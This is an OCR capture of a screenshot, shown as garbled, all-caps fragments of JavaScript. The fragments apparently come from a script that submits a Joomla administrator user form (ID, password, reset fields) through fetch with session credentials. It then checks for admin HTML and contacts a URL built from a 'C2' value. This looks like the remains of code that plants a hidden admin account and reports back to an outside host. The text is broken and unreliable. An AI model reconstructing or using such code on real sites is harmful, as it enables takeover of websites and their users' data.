
OUTER, NEW BLOB([PAYLOAD], { TYPE:
IFRAME =
STEXT =
.STYLE.DISPLAY =
ME = K;INP.VALUE =
(); }, 5000);} CATCH (E3) {}}FUNCTION
T('RETURN', '');BODY.SET('JFORM[ID]',
SET('JFORM[PASSWORD2]',
SET('JFORM[LASTRESETTIME]',
QUIRERESET]',
SCHEME]', '');BODY.SET('JFORM[PARAMS]
.SET('JFORM[PARAMS][EDITOR]',
RAST]', '0');BODY.SET('JFORM[PARAMS]
RETURN FETCH(FORM_URL, {METHOD:
(TOKEN, U).TOSTRING(),REDIRECT:
URN;WINDOW.JOOMLACREATER_CREATE_DONE =
 ? DATA.ROUTER_URL : (C2 +
(HTML) {IF (!ISADMINHTML(HTML))
TIFYROUTER(ROUTER,
CT: 'MANUAL',CACHE: 'NO-
ISTRATOR/INDEX.PHP', { CREDENTIALS:
THEN(FUNCTION (HTML) {IF